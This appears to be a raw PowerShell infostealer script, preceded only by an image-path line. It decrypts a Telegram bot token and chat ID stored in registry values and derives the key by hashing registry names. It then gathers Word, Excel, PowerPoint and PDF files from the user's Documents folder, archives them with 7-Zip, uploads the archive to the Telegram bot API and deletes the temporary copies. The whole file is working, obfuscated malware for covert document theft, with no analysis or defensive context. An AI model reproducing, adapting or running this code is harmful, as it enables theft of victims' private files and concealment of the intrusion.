 [System.Net.ServicePointManager]::SecurityProtocol=@("Tls12","Tls11","Tls","Ssl3")
$a1=gp "HKCU:\\Environment"
function h1($j0) {
    $v4 = [System.Security.Cryptography.HashAlgorithm]::Create('md5')
    $x3 = $v4.ComputeHash([System.Text.Encoding]::UTF8.GetBytes($j0))
    $n6 = [System.BitConverter]::ToString($x3)
    return $n6.Replace('-', '')
}
$j2=$a1.Update
$F2=$a1.guid
$g1=$a1.bid
$y3=$a1.tid
$j5=$a1.hid
function s9($n1, $x8) {
    $k7 = gi $n1
    foreach($b5 in $k7.Property){
        $u6 = $k7.Name + ";" + $b5
        $x3 = h1 $u6
        if($x8 -eq $x3){
            return ((gp $n1 -Name $b5).$b5)
        }
    }
    foreach($n2 in $k7.GetSubkeyNames()){
        $v8 = s9 ($n1 + "\" + $n2) $x8
        if($v8.Length -gt 0){
            return $v8
        }
    }
    return ""
}
$m0 = s9 "HKCU:\software\classes\Interface" "6ca24d7c7f6f6465afb82dacd1b0c71f"
function n9 {
    param (
        [byte[]]$n3
    )
    $c4 = New-Object System.IO.MemoryStream($n3, 0, $n3.Length)
    $c5 = New-Object Byte[](32)
    $x2 = $c4.Read($c5, 0, $c5.Length)
    if ($x2 -ne $c5.Length) {
        exit
    }
    $b5 = New-Object System.Security.Cryptography.Rfc2898DeriveBytes($m0, $c5)
    $b7  = $b5.GetBytes(32)
    $v9   = $b5.GetBytes(16)
    $h5 = New-Object Security.Cryptography.AesManaged
    $e3 = $h5.CreateDecryptor($b7, $v9)
    $w5 = New-Object IO.MemoryStream
    $q7 = New-Object System.Security.Cryptography.CryptoStream(
        $c4, $e3, [System.Security.Cryptography.CryptoStreamMode]::Read)
    $q7.CopyTo($w5)
    $w5.Position = 0
    $y5 = New-Object IO.StreamReader($w5)
    $u9 = $y5.ReadToEnd()
    $y5.Dispose()
    $q7.Dispose()
    $w5.Dispose()
    $c4.Dispose()
    return $u9
}
$j51 = n9 $j5
$y31 = n9 $y3
$g11 = n9 $g1
$i0 = "$g11`:$y31"
$s74=@('.doc','.docx','.xls','.xlsx','.ppt','.pptx','.pdf')
$l01="$env:temp\documents_$((Get-Date).ToString('yyyyMMddHHmmss')).csv"
$w51="$env:temp\documents_$((Get-Date).ToString('yyyyMMddHHmmss')).7z"
$h75=$env:temp
$w51s=Get-ChildItem -Path ([System.IO.Path]::Combine($env:USERPROFILE,'Documents')) -Recurse -ErrorAction SilentlyContinue|Where-
Object{$s74 -contains $_.Extension}|Select-Object Name,FullName,LastWriteTime,Length
$w51s|Export-Csv -Path $l01 -Encoding Unicode
$w51s|ForEach-Object{Copy-Item -Path $_.FullName -Destination ([System.IO.Path]::Combine($h75,$_.Name)) -Force}
$v13=[System.Text.Encoding]::ascii
& 'C:\Program Files\7-Zip\7z.exe' a -t7z -mx5 -parameter-none $w51 $l01 $w51s.FullName|Out-Null
Add-Type -AssemblyName System.Net.Http
$form=new-object System.Net.Http.MultipartFormDataContent
$form.Add($(New-Object System.Net.Http.StringContent $j51),'chat_id')
$Content=[System.IO.File]::ReadAllBytes($w51)
$n82=New-Object System.Net.Http.ByteArrayContent ($Content,0,$Content.Length)
$n82.Headers.Add('Content-Type','text/plain')
$m63=$v13.getstring($v13.getbytes("$($env:COMPUTERNAME).7z"))
$form.Add($n82,'document',$m63)
$ms=new-object System.IO.MemoryStream
$form.CopyToAsync($ms).Wait()
irm -Method Post -Body $ms.ToArray() -Uri "https://api.telegram.org/bot$i0/sendDocument" -ContentType
$form.Headers.ContentType.ToString()
$w51s|ForEach-Object{Remove-Item -Path ([System.IO.Path]::Combine($h75,$_.Name)) -Force}
ri -Path $l01 -Force
ri -Path $w51 -Force